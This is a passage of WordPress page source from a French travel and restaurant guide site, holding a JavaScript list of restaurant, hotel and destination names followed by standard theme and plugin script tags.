Homer","Granite","Laurier - Galeries Lafayette","Dizen","Perception","Sfacciata","Jean Imbert au Plaza Ath\u00e9n\u00e9e","Le Comptoir de la Traboule","Fripon Paris","1129 iiniku","La Plume Paris","Caf\u00e9 Lignac","Bouche Paris","Chocho","La Trattoria de la Taverne","Gigi Val d'Is\u00e8re","L'Altiplano 2.0","NOUS Meg\u00e8ve","Mamie Meg\u00e8ve","Le Piaf Courchevel","Le Sylvestre","Chalet Les Sorbiers M\u00e9ribel","Mademoiselle Mouche","R\u00e9sidence Antar\u00e8s M\u00e9ribel","Rehab","H\u00f4tel Le Mottaret M\u00e9ribel","Le Refuge de la Traye M\u00e9ribel","Maya Altitude M\u00e9ribel","Villa Mikuna","Le Grand H\u00f4tel Courchevel","Drouant","Dalia","Maison russe","H\u00f4tel Airelles Val d'Is\u00e8re","Loulou","La Dame de Pic - Le 1920","M de Meg\u00e8ve","Le K2 Chogori","Le Refuge de Solaise","Cocorico N'Co","Cuc\u00f9cina","Le Sarkara","Les Neiges Courchevel","L'Azimut","Le Far\u00e7on","Les Airelles Courchevel","Flocons de sel","KOPAIN","Naked Vegan Burger","Bellefeuille","Polichinelle","Hey Honey","Yakuza by Olivier","Le Tout-Paris","Tzantza","La R\u00e9serve \u00e0 la plage","Lily of the Valley","Casa Amor","Kinugawa Ramatuelle","Yerba","Gabriella","Le Quatri\u00e8me Mur","Le Choupinet","Mimosa","Chez Mila","Ciceron","HIRU","Le Bayad\u00e8re","Martin","Le Jardin Sucr\u00e9","Jugaad Paris","Abstinence","Le Perchoir de l'Est","National on the top","Brasserie Dubillot","Rosa Bonheur \u00e0 l'Est - Chalet de la porte jaune","Petit Plisson","Ritz Paris Le Comptoir","Bocca sur Seine","Marcello","Coco","Le Poin\u00e7on","Girafe","Tipana","La Maison du roll","Grazie","Maison Gazelle","Casbah Formentera","Chiringuito Manolito","El Tib\u00f9ron","Kiosko 62","Sa Platgeta","Beso Beach","10 punto 7","Can Carlos","Macondo","Can Rafalet","Vogamar\u00ed","Es Codol Foradat","Ca Na Pepa","A Mi Manera","H\u00f4tel Cala Saona\u00a0","La Table Alziari","Guts","Chez Chabert","Le Galet","L'Estacade","Terminus Nord","Le Bistrot d'\u00e0 c\u00f4t\u00e9 Flaubert","Les Petits Parisiens","Soon Grill","Coyo Taco","Cojean","Le Bistrol Paris","Le 33 - Villeroy","Disciples","Mun","Happy Nouilles","Caf\u00e9 de Paris","Luz 26","Le Paradiso Nicole et Pierre","La R\u00f4tisserie d'Argent","The Cali Sisters","La Cabane Bambou","Loulou","Le Don Cesar","Le Patio du Vendome","Jane de Boy","Zola !","Pavyllon","Mon Square","L\u2019\u00c9pi d\u2019Or","Enoteca","Le Reflet","Moom Mam","La Casbah","Hu\u00eetres et Saumons de Passy","Madison Caffe","Gilberte","Pouliche","Les Jardins du Faubourg","Fouquet\u2019s Paris","Penati al Baretto","La Cave des Climats","Manhattan Terrazza","Tigermilk","Mumi","Brasserie du Louvre","Chez Bartolo","Mikuna","Lao","Le Roch","Le Sergent Recruteur","Lap\u00e9rouse","B\u00e2oli Cannes","Les Fran\u00e7aises","Bellanger","Astara","Citron","Cucina Byblos","Uno","Brasserie ParisLongchamp","La Gare","Au Top","Brach Paris","Mamie","Hara-kiri Ramen","Yaya S\u00e9cr\u00e9tan","Jacques","Brasserie Lutetia","Chez Fred","Rooster","RAN","Le Petit Olympia","Substance","Cucina Mutualit\u00e9","Masha","Le Train Bleu","P\u00e8re & Fish","Wild & The Moon","Picto","L\u2019Abeille","TaoKan Saint-Honor\u00e9","Le Bar du Bouillon Racine","Astair","Marxito","Chez Oim","Beefbar","Le Bouillon Julien","Damigiana","Marzo","Gaya","La Coupole","Robert","Brach","Les Deux Girafes","Fauchon L\u2019H\u00f4tel Paris","The Hoxton, Williamsburg","Le Flandrin","Caf\u00e9 Jules","Bien ficel\u00e9","Froufrou","Uma Nota","La Poule au Pot","Apicius","Zebra","La Table de Cala Rossa","Vida","Nikolas Taverna","Caprice of Mykonos","Ling Ling By Hakkassan","Buddha Bar Beach","La Petite Plage","Le TIGrr","Le 1051","Le Sail Fish","La Co(o)rniche","Le VM","Indie Beach","Le Grenier \u00e0 Sel","Le Caf\u00e9 du Commerce","La Bazenne","La Pergola","Le Casamar","Bibam","Le Jardin de l'Oc\u00e9an","Le Blue Cargo","Le C","Cabane d'Hortense","La Cabane du Mimbeau","Bahia Beach","Le Tiki chez Marco","Le Cabanon Bleu","Club 55","Bistrot du Bassin","Le Bar Jean","La Ferme Ostalapia","BanH-Ho\u00ef","Baltard au Louvre","Les Grands Verres","La Table du Huit","The Beverly Hills Hotel","One & Only Le Saint G\u00e9ran","Maradiva Villas Resort & Spa","Passerini","Le Parisien","Edgar","Entre Deux Rives","Liza","La Cantine des Tontons","Minipalais","Le 39V","Le Little B","Le Petit Bain","Les Athl\u00e8tes","Bread & Roses","Le Bar de l\u2019Entracte","Le Valois 1868","La Table","Lao Lane Xang 2","Eclectic Restaurant","Fokos Taverna","H\u00f4tel de Paris","Los Jardines de Palerm","Mandarin Oriental Barcelone","Dar Sabra","Ferme Saint Simeon","Beldi Country Club","Nautilus","Bill & Coo","Le Belvedere","Porto Mykonos Hotel","Myconian Utopia Resort","Le Cibo","D\u00e9p\u00f4t L\u00e9gal","Le Madrid","Bisou","Club 13","Le Jacopo","Le Camondo","Le Piaf","Pok\u00e9 Tok\u00e9","Le Yacht Club","Le Royal Beaubourg","Minimes","Gecko Hotel & Beach Club","Manuel Confiserie","Le Saphir","Le Billot","Le Ponton","Villa Cap d'Ail","Saint-Christophe","Barri\u00e8re L'Hermitage","Castel Marie Louise","Chez Boulan","Pinasse Caf\u00e9","La Cucaracha","Heteroclito","Moulin d'Alotz","Radisson Blu Biarritz","H\u00f4tel du Fronton","Villa Catarie","Villa L'Arche","Hotel Arguibel","Marg\u00fas","Chez l\u2019Ami Louis","La Cantine Merci","Caf\u00e9 Pinson","Tappo","N\u00e9oBento","Le Petit Moulin","Le Pavillon de la Reine","Vintage H\u00f4tel","Bobo West Village","The Gilbert Scott","Les Paillottes des \u00c9tangs de Corot","Grand Caf\u00e9 Tortoni","Les Chouettes","Istr","Klay Saint-Sauveur","Sormani","La Compagnie","Brigitte","Le P\u00e8re Ouvrard","L'Escale","Hotel de la Plage (Chez Magne)","Le Yamina Lodge","La Felicit\u00e0","La Canfouine","Royal Mansour","Le Tobsil","Cesar Marrakech","Bab Hotel","La Trattoria","Ksar Char-Bagh","White Garden","Papa Sapiens","Petrossian","Le Jardin de Joy","L\u2019Artisan de la Truffe","Kalita","Sea Satin by Gry Paris","Sale e Pepe","Hippie Fish","Interni","Cavo Tagoo","H\u00f4tel Semeli","Raoul's","Locanda Verde","The Boundary","Hakkasan Mayfair","Americano","Koursaros","Harmony Boutique H\u00f4tel","Grace Mykonos","La Trattoria de Roberta","H\u00f4tel des Dunes","C\u00f4t\u00e9 Sable","La Maison du Bassin","Chez Hortense","H\u00e9l\u00e8ne Darroze at The Connaught","Antique Garage SoHO","BondST Downtown","AC Santo Mauro","Providence","Sketch Restaurant","The Standard, High Line","Roem","H\u00f4tel Bel Ami","Villa La Coste\u00a0","Le Baudelaire\u00a0","Le Beurre Noisette","Monsieur Mouche","Eug\u00e8ne-Eug\u00e8ne","Le Bambou","Les Jardins du Marais","H\u00f4tel Parister","Mob Hotel","Restaurant du Palais Royal","Aux Bons Crus","Komatsubaki","Gordon Ramsay Maze Grill Mayfair","The Mercer Hotel","The Nomad Hotel","Crosby Street Hotel","The Haymarket Hotel","Gemma","Brinkley's","The Greenwich Hotel","Atelier Vivanda Lauriston","Le Dauphine","Mama Shelter","Le Coq Rico","Neva Cuisine","Les Botanistes","Cantine de la Cigale","La Bauhinia","Le Relais Parc","Jeanne B","Chez Marcel","Le Caf\u00e9 de l'Odeon","Ralph\u2019s","M\u00d4M","Le Brooklyn Caf\u00e9","Restaurant L'H\u00f4tel","Mum Dim Sum","Bel Ami","Taokan","H\u00f4tel & Spa La Belle Juliette","Pouledeluxe","Coretta","Les 5","Oka","Les R\u00e9sidents","In Wok","Le jaja","Sergent Recruteur","Le Mandarin Oriental","Le Beef Club","R\u00e9galade Saint-Honor\u00e9","Ferdi","Da Rosa","Le Caf\u00e9 Marly","Chez la Vieille","Septime","Chez Aline","Udon Bistro Kunitoraya","Porte 12","Piccoli Cugini","H\u00f4tel Amour","Mus\u00e9e de la vie romantique","Professore","Le Floquifil","Les Ni\u00e7ois","H\u00f4tel du Nord","Hugo & Co","Les tantes Jeanne","Baieta","L'Office","Le Yoom","B\u00f4 Man Caf\u00e9","La Regalade Conservatoire","Orient Extr\u00eame Montaigne","Le 110 de Taillevent","La Maison Blanche","Helen","Le Gavroche","Saturne","Bis Workshop Iss\u00e9","Zuma Restaurant","The Soho Hotel","The Blakes Hotel","The Gramercy Hotel","Royal Monceau","Maloka Fogo e Brasa","Kong","L\u2019\u00c2ne et la Mule","L\u2019\u00cele","MaSa","Bulot Bulot","Es Xarcu","JW Marriott Phu Quoc Emerald Bay Resort & Spa","LUX* Belle Mare Resort","Homer Lobster","1621","Charleston Santa Teresa\u00a0","L'Assaggio","Etosoto","Dalmata","Emporio Armani Ristorante","H\u00f4tel des Grands Boulevards","Racines","Anima","Chez Justine","Limon","Grill Astier","Epoca","Spoon 2","Apr\u00e8s","Maison Br\u00e9guet","Caf\u00e9 Pouchkine","Maison Noura","The Cod House","Le Canonnier Beachcomber Golf Resort & Spa","LUX* Grand Gaube","Kitchen Ter(re)","Vava","Le surfing","Radioeat","La Condesa","Le Bouchon du Ferret Chez Boulan","Le Jardin","Wharfzazate","Two Stories","ERH","Balagan","Le Drugstore","Pink Mamma","Racines des pr\u00e8s","Caff\u00e8 Artcurial","Noto","EnYaa","La Stresa","Bar Belly","Mori Venice Bar","Osteria Ferrara","Salsamenteria di Parma","Le Popolare","La Villa Haussmann","Tiburon Beach Club","10 punto 7","Blue Bar","Le Duc","Belle Maison","Clamato","Comptoir Iod\u00e9","Mar\u00e9e Jeanne","L'atelier du tartare","Non Solo Pizze","Yoko","Street Bangkok","Tavline","Le Gabriel","Tannat","Naan","Bouillon 47","Dersou","Z\u00e9bulon","Les amis des Messina","Roco","Restaurant 52","Clover","Gare au Gorille","Soma","Uma","Caf\u00e9 A","Jeanne A","Le Petit centre du monde","Candelaria","Le Play Off","L\u2019\u00e9picerie Breizh Caf\u00e9","Baccarat Hotel","Les Poulettes Batignolles","Luz Verde","Euphorion by Faust","La Recyclerie","Montana","H\u00f4tel des Galeries","Abbaye Royale De Fontevraud","Atelier Vivanda Cherche Midi","Pages","Victoria 1836","Doria Hotel Bodrum","La Settima Luna","Capri Suite","Pylaia Boutique Hotel","Son Brull Hotel & Spa","Blanco Hotel","Mamalouka","Destino Pacha Ibiza","Tom Beach Hotel","La Case de l'Isle","Mikla","Lokanta Maya","Sumahan on The Water","Park Hyatt Macka Palas","Yakumo Saryo","H\u00f4tel Claska","Park Hyatt Tokyo","La Table d\u2019H\u00f4tes d\u2019Hugo Desnoyer","Palais Namaskar Hotel","Kiki's Tavern","L'Artisan","Bistrotters","Pizza Chic","Priv\u00e9 de Dessert","Okuda","Nuba","Les2Gros","Le 7th","Le Caf\u00e9 Su\u00e9dois","Le Clan des Jules","Le Galopin","M\u00e9tropolitain","Flocons de Sel","Les Enfants Terribles","Le Cintra","C\u0153ur de Meg\u00e8ve","Le 80 M\u00e9ribel","Restaurant B\u00f4-Zin","Deca","2C","The Container","Vicky Cristina","Manta Ray","Hotel  B Berdichevsky","Center Chic Hotel","Gordon Hotel and Lounge","Artplus Hotel","Montefiore","Brown Hotel","Al Moro","Residenza Napoleone III","Villa Laetitia","La Figui\u00e8re","Le Pacri","Villa Marie","Dal Bolognese","Il Palazzetto","Marius Degustare","La Pergola Rome","Meat and Potatoes","Cuisine Locatelli & Fratelli","Farago","Copacabana Palace","La Sauvageonne","Le 37.2","La Table di A Loghja","Mariosa","Bibi Sucos","Ch\u00e9ri Bibi","Terram\u00e9a","Mari E Tarra","Mama Ruisa","Casas Brancas Boutique Hotel & Spa","La Suite By Dussol","Yardbird Southern Table & Bar","Wynwood Kitchen and Bar","Prime One Twelve","Mr Chow","Mandolin Aegean Bistro","W South Beach","Sagamore Art Hotel","The Setai","Casa Tua","Dream South Beach","Delano","Osaka","Happening","Mio Buenos Aires","Moreno Hotel","H\u00f4tel de Silhouette","BE Jardin Escondido By Coppola","Home Hotel","1555 Malabia House Hotel","Le Toiny","Cheval Blanc St-Barth Isle De France","La R\u00e9serve","Le Bonito","Le Gaiac","Thalassa","L'Esprit","David Toutain","Dessance","Will","L'Auberge du Roi Gradlon","Caillebotte","Encore","Bistrot Belhara","Cham\u00e9l\u00e9on","La Bulle","Le Lulli","Lazare Paris","Caf\u00e9 des Abattoirs","China House","Atmosphere","Zuma","Pier Chic","Atlantis The Palm","The Address Downtown","Jumeirah Beach Hotel","Eauzone","Al Maha, a Luxury Collection Desert Resort & Spa","Armani Hotel Dubai","One and Only The Palm","Sardine","Gado Gado","Metis","Mozaic","La Lucciola","Mu Bungalow","Dyana Villas","Jimbaran Puri Bali","The Samaya Seminyak Bali","The Peninsula Bangkok","Mandarin Oriental Bangkok","Amanpuri","Rayavadee","Rachamankha Hotel","Grand Africa Caf\u00e9 & Beach","Dock House Boutique Hotel & Spa","Karma Kandara","Cezayir","H\u00f4tel Jerome","La Signoria","Le Roi de Pique","Rosa Bonheur sur Seine","Monsieur Bleu","Restaurant Antoine de Montmartre","Lobster Bar","Le Patio","Les Climats","Renato e Luisa Quelli Della Taverna","Les Novices","Les Canailles","Mems","Le Verre Moutarde","Invictus","La Pointe du Grouin","Bistrot Volnay","Le Rouf","Maison Moschino H\u00f4tel","Maison Milano","Le Pinarello","Armani H\u00f4tel Milano","Les Bergeries de Palombaggia","Rosa Grand","H\u00f4tel Le Go\u00e9land","Fioraio Bianchi Caff\u00e8","II Restorante Trussardi alla Scala","U Capu Biancu","The College Hotel","Andaz Amsterdam Prinsengracht","14 avenue","The Quin Central Park by Hilton Club","Le Cosi","Palacio de Cibeles","KM5 Ibiza","Hesperia Madrid Hotel","AC Palacio del Retiro","Black Ant","Archer Hotel New York","The Marlton Hotel","Mar\u00eda Luisa Restaurante","Domaine de Manville","La Bastide des Fleurs","Gastrologik","Atzaro","Ibiza Gran Hotel Grand Luxe","Smith and Mills","Fairmont Royal Palm Marrakech","Terrass\" Restaurant Bar","L\u2019H\u00f4tel Costes","La Cantine du Troquet Dupleix","Restaurant La Maison de l\u2019Am\u00e9rique Latine","Caf\u00e9 de Flore","MGallery Santa Teresa Hotel","Fasano Hotel","Westin Palace Madrid","Me London","Le Perchoir","Le Chardenoux Cyril Lignac","Restaurant A.T","Frame Brasserie","Restaurant Piscine Molitor","L\u2019H\u00f4tel Du Collectionneur","Les Jardins du Marais","La Nouvelle Seine","Buddha-Bar H\u00f4tel Paris","Le Mas De Pierre H\u00f4tel","Nordic Light Hotel","H\u00f4tel Nobis","H\u00f4tel Skeppsholmen","Jeanne A","H\u00f4tel Saint-G\u00e9ry","The Little Nell","The Dylan","Karma Sanctum Londres","L\u2019Op\u00e9ra","Le Central - Paris","La Gioia","Bar Astor","H\u00f4tel Tiara Yaktsa","H\u00f4tel Vondel","Le Radisson Blu Hotel Madrid Prado","Terrasse des Epices","Huertas","El Vez","La Compagnie des Vins Surnaturels","Bar Carioca de Gema","Restaurant Le Jardin","H\u00f4tel Montauk Beach House","H\u00f4tel Ruschmeyer's","H\u00f4tel Nordenskiold Lodge","H\u00f4tel Trapper","H\u00f4tel San Giorgio","H\u00f4tel Kamaroti Suites","Le Skipper","Coco Mat Eco Residence","H\u00f4tel Aire de Bardenas","Bridge Sushi Bar","H\u00f4tel Raya","Il Clandestino Susci Bar","Locanda Rocco","Domaine de Verchant","La Gr\u00e9e des Landes Yves Rocher Eco H\u00f4tel","H\u00f4tel COMO Shambhala Estate","The St. Regis Hotel","Le Ventre de l\u2019Architecte","Restaurant Maya's","Restaurant Trattorian","Blue Marlin","L'Ecrin plage","H\u00f4tel Surf Lodge","Costa Marina","La Tantina","Restaurant Arrantzaleak","Rio Scenarium","Konoba Stoncica","Maison de Famille Les 5 Fr\u00e8res","Sofitel Bali Nusa Dua Beach Resort","Costa Petit Hotel","L'Isola","Restaurant Un th\u00e9 dans le jardin","Bar du Central","Restaurant Indigo","Restaurant Lily Wang","Aux Pr\u00e8s","Ban Khun Mae Thai","Restaurant Bo.Lan","Eat Me","Zheng He's","Restaurant Hashi","Le jardin Saint James","Restaurant L\u2019affable","Le Gyoza Bar","Le W","Les Parisiennes","Diner Bedford","Restaurant ES","H\u00f4tel Le Touessrok","H\u00f4tel L'Avenue Lodge","H\u00f4tel Les Barmes de l'Ours","Miss K\u00f4","Grazie","Restaurant La Table du Vietnam","La Cabane d'Edouard (Cabane \u00e0 Hu\u00eetres)","La Cabane des Kykouyou","Le Cidadela Art District","Pastavino","Esplanada Grill","Al Fassia","61 On Camps Bay","H\u00f4tel Spa Santa Teresa","Cloud Nine Alpine Bistro","H\u00f4tel Canal House","Sofitel Legend the Grand Amsterdam","Bagatelle","Beluga","H\u00f4tel Royal Palm \u00cele Maurice","Dar Yacout","Restaurant Villa des Orangers","The Bungalow","Jardine Restaurant","Paranga","Restaurant Caprice","POD Hotel Camps Bay","Saveurs des Iles","Le Pescatore","Blue Marlin Maurice","Paradis Beachcomber Golf Resort & Spa Hotel","Dinarobin Beachcomber","H\u00f4tel Belle Mare Plage","H\u00f4tel 20\u00b0 Sud","H\u00f4tel Trou aux biches Resort & Camp","Restaurant Harry's Bar","H\u00f4tel Avogaria","Il Ridotto Restaurant","Ca'Pisani Design Hotel","Palazzina Grassi","Sina Centurion Palace","H\u00f4tel San Clemente Palace","Restaurant La Folie Douce Val d'Is\u00e8re","Restaurant La Cascade","Restaurant La Luge","H\u00f4tel L'Aigle des Neiges","H\u00f4tel Le Samovar","H\u00f4tel Le Blizzard","H\u00f4tel Portrait Suites","H\u00f4tel de Russie","H\u00f4tel 3 Rooms","La Plage Casadelmar","Casadelmar","Restaurant Telebar M\u00e9ribel","La Grange M\u00e9ribel","H\u00f4tel Le Savoy M\u00e9ribel","Restaurant Terrazza Aperol","H\u00f4tel La Chaudanne M\u00e9ribel","Restaurant Fingers","H\u00f4tel Au Grand Coeur M\u00e9ribel","Il Salumaio di Montenapoleone","H\u00f4tel Le Ka\u00efla M\u00e9ribel","Hotel Le Chalet Zannier","La Sauvageonne","Hotel Mont Blanc","Restaurant le Chalet des Jumeaux","Hotel Le Fer \u00e0 Cheval","Hotel Lodge Park","Hotel Au coin du feu","Le Chalet du Mont d'Arbois","El Fog\u00f3n de Trif\u00f3n","El Club Allard","Restaurant Les Sablons","Caf\u00e9 Oliver","Restaurant El Chaflan","Ten con ten","Tropicana Beach Club","Cami de Balafia","H\u00f4tel Room Mate Oscar","H\u00f4tel Urban","Restaurante Apraz\u00edvel","Le Chalet de l\u2019Oasis","Story Hotel","Strand Restaurant","Waverly Inn","H\u00f4tel Palazzo Barbarigo","00 (Zero Zero)","The Grand Daddy Hotel","Vini da Gigio","Osteria alle Testiere","Ristorante AcquaPazza","La Fruiti\u00e8re","Les 4 Chats","Pirouette","Restaurant La Rotonde","Restaurant Ajax Tavern","Ma Cocotte","Anantara Kihavah Maldives Villas","H\u00f4tel Le Quail Lodge & Golf Club","H\u00f4tel Le Freehand","Pauly Saal","Restaurant Sage","Restaurant Chipps","Le Cirque","Zoa Bar","H\u00f4tel La Villa","Restaurant Maya to go","Isoletta","La Gloriette","H\u00f4tel Christopher","H\u00f4tel Le Sereno","Le Guanahani Hotel & Spa","H\u00f4tel Saturnia & International deluxe fouble","Bar Le Mary C\u00e9leste","The restaurant at Sanderson London","Le Bistrot de l\u2019Or\u00e9e M\u00e9ribel","La Cave des Creux","Sofitel Dubai The Palm Resort & Spa","Le Chalet de Pierres","L\u2019H\u00f4tel des 3 Vall\u00e9es","L\u2019Apog\u00e9e Courchevel","Le Tigrr Indochine","Alpaga H\u00f4tel & Chalets","H\u00f4tel Brasserie Thoumieux","L'Ogre","Bistrot Des Dames","H\u00f4tel Renaissance Parc","Le Burgundy Paris","Le Five h\u00f4tel","Le pavillon des lettres","L'H\u00f4tel","La maison des Champs-\u00c9lys\u00e9es","La maison Favart","H\u00f4tel La Mandarine","H\u00f4tel La Bastide de Saint-Tropez","H\u00f4tel Pan dei Palais","Lavanderia Vecchia","Arte Luise Kunsthotel","Soho house Berlin","H\u00f4tel Q-Berlin","Michelberger Hotel","H\u00f4tel nhow Berlin","H\u00f4tel Adlon","H\u00f4tel de Rome","Das Stue","Cal Pep","Agua","Hisop","Lasarte","Montiel","Restaurant The Mercer Kitchen","Eataly NYC Flatiron","Granados 83","H\u00f4tel Claris Grand Luxe Barcelona","Alma Barcelona Hotel","Orient Extr\u00eame Neuilly","Gartine","Momo","Envy","Restaurant Cinema Paradiso","H\u00f4tel Neri Relais & Chateaux","Juan y Andrea","La Paloma","Es Torrent","Can Domo","Les Terrasses","Hotel Rural & Spa Can Curreu","The Giri Residence","Chez Miocque","Les Vapeurs","Caf\u00e9 des arts","L'essentiel","Le Ciro's Barriere","H\u00f4tel Villa Josephine","H\u00f4tel du Golf","H\u00f4tel Le Flaubert","Le Normandy Barri\u00e8re","Les Chambres d'Annie","Les Manoirs de Tourg\u00e9ville","Le Tremplin","La Mangeoire","Katz Courchevel","Le Chabichou","Le K2 Palace","Palazzu Pigna","A Piattatella","U Ricantu","Ferme Auberge Chez Edgar","Auberge du Coucou","U Pasquale Paoli","La Table by La Villa","Friture Ren\u00e9","Hospes Puerta de Alcal\u00e1","Andaz West Hollywood","The Peninsula Beverly Hills","Ch\u00e2teau Marmont","SLS Hotel","Oceana Beach Hotel","Katana Robata","Giorgio Baldi","SIXTY Beverly Hills","A.O.C.","Pace","Osteria Mozza","Mr. C Beverly Hills","La Fontelina","Aurora","La Canzone del Mare","Capri Palace","Punta Tragara","La Mer du Nord Bruxelles","Hotel JK Place Capri","Le Selecto","La Soupe Populaire","H\u00f4tel Pantone","Odette en Ville","The Dominican","Hotel Amigo","Borchardt","HBC","Joseph Roth Diele","Caf\u00e9 Einstein Stammhaus","Grill Royal","Meli\u00e1 Barcelona","Sofitel Bruxelles Le Louise","Chez L\u00e9on","Peter Luger Steak House","Momofuku","Loulou's","H\u00f4tel Radisson Blu 1835","Toscanini","W Barcelona","U Palazzu Serenu"],"destinations":["Dallas","Retour \u00e0 Saint-Barth","Anglet, la petite Californie fran\u00e7aise","Road-trip en Californie","\u00cele Maurice","Sud marocain","Dakhla - Sahara occidental","Destination Mykonos","M\u00e9ribel \/ Courchevel","Marrakech","Paros","Ibiza \/ Formentera","48 heures chrono \u00e0 S\u00e9oul","Paris (75020)","Paris (75019)","Paris (75018)","Paris (75017)","Paris (75016)","Paris (75015)","Paris (75014)","Paris (75013)","Paris (75012)","Paris (75011)","Paris (75010)","Paris (75009)","Paris (75007)","Paris (75006)","Paris (75005)","Paris (75004)","Paris (75003)","Paris (75002)","Londres","Paris (75008)","Paris (75001)","\u00cele de R\u00e9","Saint-Barth\u00e9lemy","Marseille","Val d'Is\u00e8re","Minorque","New York","Bordeaux","Lyon","Mykonos","Saint-Tropez","Meg\u00e8ve","Deauville","C\u00f4te basque","Nice","Bal\u00e9ares modernes","Japon","La vie de Ch\u00e2teau \u00e0 Cordeillan-Bages","L'Italie du Sud","Paradis retrouv\u00e9s","De S\u00e9ville \u00e0 Porto","De Rome \u00e0 Positano","Seychelles","Indian Palace","P\u00e9rou","Singapour","Paris","Sea, kite & sun \u00e0 J\u00e9ricoacoara"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/script.js?ver=6.7.2" id="mkdf_tours_script-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/nouislider.min.js?ver=6.7.2" id="nouislider-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/typeahead.bundle.min.js?ver=6.7.2" id="typeahead-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/bloodhound.min.js?ver=6.7.2" id="bloodhound-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/stopbadbots/assets/js/stopbadbots_fingerprint.js" id="sbb-scripts-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/third-party.min.js?ver=6.7.2" id="voyage_mikado_third_party-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/jquery.isotope.min.js?ver=6.7.2" id="isotope-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyAiv7D6udrT3TN5YWclVPq828zxEjxkKBw&amp;ver=6.7.2" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/blog.min.js?ver=6.7.2" id="voyage_mikado_blog-js"></script>
<script type="text/javascript" id="mkdf-like-js-extra">
/* <![CDATA[ */
var mkdfLike = {"ajaxurl":"https:\/\/www.infrarouge.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/like.min.js?ver=1.0" id="mkdf-like-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.4" id="e-sticky-js"></script>
